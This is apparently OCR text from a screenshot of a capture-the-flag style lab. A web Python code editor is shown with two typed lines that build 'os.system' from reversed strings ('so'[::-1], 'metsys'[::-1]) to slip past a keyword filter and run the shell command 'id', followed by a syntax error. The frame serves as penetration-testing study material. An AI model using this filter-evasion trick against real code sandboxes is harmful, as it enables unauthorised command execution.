 / 44% | RAM 39% | CPU 1% | ens160 172.16.177.99 0 Kb/s 0 Kb/s | 21:37
Python Code Editor — Mozilla Firefox
Python Code Editor
Not Secure http://htb-code:5000/?code_id=0
mitr
Run Save About My Codes Logout
1 # sys.modules['so'[::-1]].'metsys'[::-1]('id')
2
3 getattr(sys.modules['so'[::-1]], 'metsys'[::-1])
invalid syntax (<string>, line 1)